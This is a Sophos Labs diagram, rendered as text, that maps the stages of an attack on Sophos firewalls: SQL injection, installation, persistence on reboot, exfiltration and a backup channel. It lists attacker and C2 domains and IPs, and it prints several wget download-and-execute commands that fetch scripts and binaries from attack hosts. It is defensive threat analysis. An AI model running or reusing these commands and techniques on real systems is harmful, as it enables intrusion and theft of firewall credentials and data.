 SOPHOS
labs
FIREWALL ATTACK STAGES AND ARTIFACTS
INITIAL ACCESS
SQL Injection Attack
Download and run install script
SH
wget https://sophosfirewallupdate.com/sp/Install.sh
-O /tmp/x.sh
&& chmod 777 /tmp/x.sh
&& sh /tmp/x.sh
Requests
install
script
Requests
resident
module
Requests
exfiltration
binary
ATTACK HOST INFO:
Domain: sophosfirewallupdate.com
IP address: 43.229.55.43
ASN: 63888
AS Label: HOT NET LTD
Location: CN
C2 HOST INFO:
Domain: sophosproductupdate.com
IP address: 184.168.221.56
ASN: 26496
AS Label: GoDaddy
Location: US
C2 communication
INITIAL EXECUTION
/tmp/x.sh
SH
- Manipulates SQL DB for system compromize
- Appends new commands to system utility
- Sets ha_aux_traffic service that runs on boot
write,
execute
/tmp/.lp.sh
SH
wget http://sophosfirewallupdate.com/sp/lp
download,
execute,
and remove
/tmp/b
ELF
- Memory resident code
- Wakes every 3 hours
- Appears in processlist as cssconf.bin
- Checks connection to 43.229.55.44:443
- Checks DNS resolution to C2 host
- If success, requests exfiltration binary
wget http://sophosfirewallupdate.com/sp/sophos.dat
to alternative
infection channel
append
persistence code
PERSISTENCE ON REBOOT
download,
execute,
and remove
generate_curl_ca_bundle.sh
SH
Standard system utility that
launches on reboot.
/tmp/.n.sh
SH
wget http://sophosfirewallupdate.com/sp/lp
write, execute
/tmp/I
SH
wget http://sophosfirewallupdate.com/sh_guard/lc
write,
execute
Request script
Attack host
EXFILTRATION
/tmp/2own
ELF
Collect firewall-resident data,
which may include firewall user
and admin data, system
information & VPN policies, and
package and encrypt it
Refer to "Exfiltration Stage"
diagram for more details
data upload
Creates empty file
BACKUP CHANNEL
/tmp/.pg.sh
SH
wget http://sophosfirewallupdate.com/bk
/tmp/.a.PGSQL
DUMMY
Request binary
Attack host
write,
execute
Check if file exists
.post_MI
ELF
wget http://ragnarokfromasgard.com/sp/patch.sh \
If .a.PGSQL does not exist,
request patch.sh
EXFILTRATION HOST INFO:
IP: 38.27.99.69
ASN: 26484
AS Label: Internet Keeper Global
Location: United States
ADDITIONAL ATTACK HOST:
Domain: ragnarokfromasgard.com
IP: 185.198.57.16
ASN: 60117
AS Label: EU-HOSTSAILOR
Location: NL